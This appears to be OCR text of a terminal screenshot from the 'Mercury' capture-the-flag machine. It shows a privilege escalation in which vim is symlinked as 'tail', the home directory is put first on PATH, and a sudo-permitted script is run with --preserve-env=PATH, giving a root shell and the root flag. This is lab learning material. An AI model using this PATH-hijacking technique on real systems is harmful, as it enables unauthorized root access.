 root@mercury: ~
root@mercury: ~
root@mercury: ~ 158x38
linuxmaster@mercury:~$ ln -s /usr/bin/vim tail
linuxmaster@mercury:~$ export PATH=$(pwd):$PATH
linuxmaster@mercury:~$ sudo --preserve-env=PATH /usr/bin/check_syslog.sh
[sudo] password for linuxmaster:
2 files to edit
root@mercury:/home/linuxmaster# whoami
root
root@mercury:/home/linuxmaster# cd /root/
root@mercury:~# ls
root_flag.txt
root@mercury:~# cat root_flag.txt
Congratulations on completing Mercury!!!
If you have any feedback please contact me at SirFlash@protonmail.com
[root_flag_69426d9fda579afbffd9c2d47ca31d90]
root@mercury:~#